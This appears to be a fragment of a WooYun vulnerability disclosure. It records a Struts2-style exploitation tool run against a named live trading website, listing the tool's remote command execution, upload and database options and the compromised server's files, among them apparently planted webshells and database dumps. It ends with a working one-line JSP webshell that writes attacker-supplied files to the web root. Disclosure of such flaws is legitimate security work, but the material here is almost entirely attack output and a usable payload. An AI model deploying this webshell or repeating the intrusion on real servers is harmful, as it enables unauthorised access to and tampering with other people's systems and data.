 目标地址： http://sim.qjxgold.com:28821/webTrader/loginAction!loginInit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
C:
D:
$360Section
1.jsp
360Downloads
360Rec
comet.log
cornucopia
1.jsp
1.txt
AdminClient
apache_vhost.conf
bak
bat
cornu.html
cornu.html.bak
DB
favicon.ico
guige.jsp
icon.png
iepngfix.htc
images
index.html.bak
index.html.old
k8cmd.jsp
LIVE_UPDATE
ManagerClient
one8.jsp
style.css
TD.rar
test.txt
TraderClient
TradeServerReal
WebTrader
webTraderTomcat
WebTradeTD.war
WebTradeTD.war_bak
cornuV3.3.0ReleaseInit.dmp
Data Backup
jdk1.6.0
oper.txt
one8.jsp
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>
www.wooyun.org